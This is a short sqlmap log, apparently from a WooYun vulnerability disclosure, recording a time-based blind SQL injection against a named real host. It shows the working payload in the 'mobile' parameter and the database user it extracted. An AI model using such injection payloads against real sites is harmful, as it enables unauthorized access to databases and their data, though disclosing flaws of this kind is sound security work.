 ---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL time-based blind - Parameter replace (IF)
Payload: imei=a0000000000000&mobile=if(5739=5739,sleep(1),0)&planId=20151230
01
---
[09:27:43] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[09:27:43] [INFO] testing MySQL
[09:27:43] [INFO] confirming MySQL
[09:27:43] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[09:27:43] [INFO] fetching current user
[09:27:43] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[09:27:51] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
emclottery_rw_sy@10.%
current user: 'emclottery_rw_sy@10.%'
[09:31:23] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
suyun.guest.daojia.com'
www.wooyun.org